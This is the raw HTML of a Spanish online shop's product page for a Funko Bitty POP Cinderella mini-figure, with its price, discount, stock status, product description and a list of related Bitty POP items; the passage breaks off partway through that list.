	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/">Merchandising</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li> &#47; <li>CINDERELLA &#8211; BITTY POP &#8211; DISNEY PRINCESSES 3</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-46569" class="product type-product post-46569 status-publish first outofstock product_cat-disney product_cat-funko product_cat-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg" class="wp-post-image" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1.jpg 800w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-1-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_.jpg"><img width="1000" height="1000" src="https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_.jpg" class="" alt="" loading="lazy" title="61V-9fu+QML._AC_SL1000_" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_.jpg 1000w, https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_-768x768.jpg 768w, https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/61V-9fuQML._AC_SL1000_-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_.jpg"><img width="1000" height="1000" src="https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_.jpg" class="" alt="" loading="lazy" title="616GOqsJ4ZL._AC_SL1000_" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_.jpg 1000w, https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_-768x768.jpg 768w, https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/616GOqsJ4ZL._AC_SL1000_-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2.jpg 800w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-CINDERELLA-2-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CINDERELLA &#8211; BITTY POP &#8211; DISNEY PRINCESSES 3</h1><h3 class="autor">Clase: <span style="color:red">Funko Bitty POP - Princesses 3</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">21,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;19,79€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">15-09-2023</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Las <strong>mini-figuras FUNKO Bitty POP! de DISNEY: PRINCESSES </strong>son una colección exclusiva de muñecos especiales del universo DISNEY en versión miniatura.</p>
<p>Estas minifiguras de <strong>Funko Bitty POP de DISNEY: PRINCESSES</strong> miden únicamente 2,50 centímetros de alto, es decir, 0,9 pulgadas, y cuentan con un diseño similar al de los FUNKO POP tradicionales. Pero&#8230; Unas 4 veces más pequeños.</p>
<p>En este caso, la colección se venden en packs formados por 4 minifiguras, así como con una especie de estantería que sirven para colocarlos. Cada set incluye un conjunto de 3 <strong>minifiguras Funko Bitty POP</strong> visibles, y una figura misteriosa que se descubre al comprar el set.</p>
<p id="descripcion">Cada pack de 4 viene con un Bitty Pop! Misterioso Raro o Hiperraro para completar la serie.</p>
<p>Los Bitty Pops! vienen en estuches de acrílico duro con tapas inferiores desmontables.</p>
<p>¡Las tapas inferiores desmontables sirven de base acrílica, a la que se adhieren las figuras Bitty Pop! Tus Pops! favoritos se han convertido en Bitty Pops!</p>
<p>Amplía tu colección con este surtido de figuras Bitty Pop! de tus personajes de DISNEY más queridos.</p>
<h3><span style="color: #ff0000;"><strong>NOVEDAD 2023 &#8211; EDICIÓN LIMITADA</strong></span></h3>
<p>Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.</p>
<p>Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.</p>
<h2><span style="color: #ff0000;">Nuestros Funkos POP! son originales.<br />
Los enviamos siempre en sus cajas originales.</span></h2>
<p>Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.</p>
<p>¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!</p>
<p><strong>En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!</strong></p>
<p><img class="aligncenter wp-image-40693 size-full" src="https://arte9.com/wp-content/uploads/2023/03/TAMAÑO-COMPARACIÓN-22.jpg" alt="" width="800" height="800" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img class="aligncenter wp-image-30869 size-full" src="https://arte9.com/wp-content/uploads/2022/07/FUNKO-TAMANOS.jpg" alt="" width="836" height="637" /></p>
<p style="font-weight: 400;">
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/merchandising/disney/" rel="tag">Disney</a>, <a href="https://arte9.com/categoria-producto/merchandising/funko/" rel="tag">Funko</a>, <a href="https://arte9.com/categoria-producto/merchandising/" rel="tag">Merchandising</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-40697 status-publish first outofstock product_cat-merchandising product_cat-funko product_cat-disney has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/mickey-mouse-bitty-pop-disney-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-4-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-4-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-4-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-4.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MICKEY MOUSE &#8211; BITTY POP . . .</h2>
		<span class="autor">Funko Bitty POP - Disney 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€</span></span>	
</a><a href="https://arte9.com/producto/mickey-mouse-bitty-pop-disney-1/" data-quantity="1" class="button product_type_simple" data-product_id="40697" data-product_sku="" aria-label="NO STOCK &ldquo;MICKEY MOUSE - BITTY POP - DISNEY 1&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40694 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/hermione-granger-bitty-pop-harry-potter-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-2.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HERMIONE GRANGER &#8211; BITTY . . .</h2>
		<span class="autor">Funko Bitty POP - Harry Potter 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span>	
</a><a href="https://arte9.com/producto/hermione-granger-bitty-pop-harry-potter-2/" data-quantity="1" class="button product_type_simple" data-product_id="40694" data-product_sku="" aria-label="NO STOCK &ldquo;HERMIONE GRANGER - BITTY POP - HARRY POTTER 2&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-43145 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/han-solo-bitty-pop-star-wars-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/04/BITTY-SOLO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/04/BITTY-SOLO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/04/BITTY-SOLO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/BITTY-SOLO-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/BITTY-SOLO-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/BITTY-SOLO-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HAN SOLO &#8211; BITTY POP &#8 . . .</h2>
		<span class="autor">Funko Bitty POP - Star Wars 4</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=43145" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="43145" data-product_sku="" aria-label="Añadir &ldquo;HAN SOLO - BITTY POP - STAR WARS 4&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-43159 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/han-solo-bitty-pop-star-wars-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/04/BITTY-LEIA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/04/BITTY-LEIA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/04/BITTY-LEIA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/BITTY-LEIA-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/BITTY-LEIA-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/BITTY-LEIA-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LEIA &#8211; BITTY POP &#8211; . . .</h2>
		<span class="autor">Funko Bitty POP - Star Wars 3</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=43159" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="43159" data-product_sku="" aria-label="Añadir &ldquo;LEIA - BITTY POP - STAR WARS 3&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40699 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-disney has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/micky-fantasy-bitty-pop-disney-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-2.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MICKY FANTASY &#8211; BITTY PO . . .</h2>
		<span class="autor">Funko Bitty POP - Disney 3</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€</span></span>	
</a><a href="https://arte9.com/producto/micky-fantasy-bitty-pop-disney-3/" data-quantity="1" class="button product_type_simple" data-product_id="40699" data-product_sku="" aria-label="NO STOCK &ldquo;MICKY FANTASY - BITTY POP - DISNEY 3&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40700 status-publish last outofstock product_cat-merchandising product_cat-funko product_cat-disney has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/goofy-bitty-pop-disney-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GOOFY &#8211; BITTY POP &#8211 . . .</h2>
		<span class="autor">Funko Bitty POP - Disney 4</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€</span></span>	
</a><a href="https://arte9.com/producto/goofy-bitty-pop-disney-4/" data-quantity="1" class="button product_type_simple" data-product_id="40700" data-product_sku="" aria-label="NO STOCK &ldquo;GOOFY - BITTY POP - DISNEY 4&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-43161 status-publish first instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/darth-vader-bitty-pop-star-wars-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/04/BITTY-DARTH-VADER-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/04/BITTY-DARTH-VADER-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/04/BITTY-DARTH-VADER-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/BITTY-DARTH-VADER-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/BITTY-DARTH-VADER-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/BITTY-DARTH-VADER-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DARTH VADER &#8211; BITTY POP  . . .</h2>
		<span class="autor">Funko Bitty POP - Star Wars 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=43161" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="43161" data-product_sku="" aria-label="Añadir &ldquo;DARTH VADER - BITTY POP - STAR WARS 1&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-41965 status-publish instock product_cat-merchandising product_cat-funko product_cat-dc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/adam-west-bitty-pop-dc-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/ADAM-WEST-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/ADAM-WEST-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/ADAM-WEST-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/ADAM-WEST-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ADAM WEST &#8211; BITTY POP &# . . .</h2>
		<span class="autor">Funko Bitty POP - DC 4</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=41965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41965" data-product_sku="" aria-label="Añadir &ldquo;ADAM WEST - BITTY POP - DC 4&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40696 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/voldemort-bitty-pop-harry-potter-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-4-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-4-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-4-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-4.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VOLDEMORT &#8211; BITTY POP &# . . .</h2>
		<span class="autor">Funko Bitty POP - Harry Potter 4</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span>	
</a><a href="https://arte9.com/producto/voldemort-bitty-pop-harry-potter-4/" data-quantity="1" class="button product_type_simple" data-product_id="40696" data-product_sku="" aria-label="NO STOCK &ldquo;VOLDEMORT - BITTY POP - HARRY POTTER 4&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40695 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dumbledore-bitty-pop-harry-potter-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-3-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-3-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-3-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-3.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DUMBLEDORE &#8211; BITTY POP & . . .</h2>
		<span class="autor">Funko Bitty POP - Harry Potter 3</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span>	
</a><a href="https://arte9.com/producto/dumbledore-bitty-pop-harry-potter-3/" data-quantity="1" class="button product_type_simple" data-product_id="40695" data-product_sku="" aria-label="NO STOCK &ldquo;DUMBLEDORE - BITTY POP - HARRY POTTER 3&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-46570 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-disney has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
